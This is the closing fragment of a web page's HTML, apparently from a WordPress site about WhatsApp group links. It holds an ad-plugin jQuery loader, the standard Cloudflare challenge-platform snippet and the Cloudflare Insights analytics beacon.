  function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1",function(){b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.1.1",
  null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> 
  <script>

  (function(){var js = "window['__CF$cv$params']={r:'7adb35e2cff69c2e',m:'QWGdDZmNi7KHLv92qcQckIh.elwdcK.ChbzlKOP5V1g-1679789846-0-ATm0jD9H4ejQiOjFVJTXnt8+hgvYDZGoF5Tyi7RjsputrqRoqntIcHDGGp2EpFPRSy8ZSQrh97gfPNqVm+HvV++ndi+wr4+voXtDd1MEmghBwOJbnouf/I6Y0mQxst9KcTQRd0dj7CGVKxiVYJhsmbw=',s:[0x160607a1b0,0x29eb147a98],u:'/cdn-cgi/challenge-platform/h/b'};var now=Date.now()/1000,offset=14400,ts=''+(Math.floor(now)-Math.floor(now%offset)),_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/h/b/scripts/alpha/invisible.js?ts='+ts,document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.nonce = '';_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a36d75643b994347a665664dbc84e97a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
